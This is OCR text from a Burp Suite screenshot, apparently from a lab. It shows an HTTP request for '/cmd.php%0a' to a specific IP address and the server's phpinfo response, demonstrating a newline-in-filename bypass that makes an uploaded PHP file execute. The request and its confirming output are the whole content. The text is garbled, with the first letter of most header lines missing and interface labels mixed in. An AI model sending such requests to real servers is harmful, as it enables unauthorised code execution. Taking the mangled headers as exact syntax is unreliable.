 Send
Cancel
<
>
Request
Raw
Headers
Hex
ET /cmd.php%0a HTTP/1.1
ost: 123.58.236.76:46526
ache-Control: max-age=0
pgrade-Insecure-Requests: 1
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
ppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127
afari/537.36
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
ccept-Encoding: gzip, deflate
ccept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
onnection: close
Burp Suite Response Renderer
PHP Version 5.5.38
php
System
Linux 8c237327d4a9 4.15.0-169-generic #177-Ubuntu SMP Thu Feb 3 10:50:38 UTC 2022
x86_64
Build Date
Aug 10 2016 21:02:47
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd'
'--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-apxs2'
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/usr/local/etc/php
Loaded
Configuration
File
(none)
Scan this dir
for additional
.ini files
/usr/local/etc/php/conf.d
Additional .ini
files parsed
(none)
PHP API
20121113
PHP
Extension
20121212
Zend
Extension
220121212
Zend
Extension
API220121212,NTS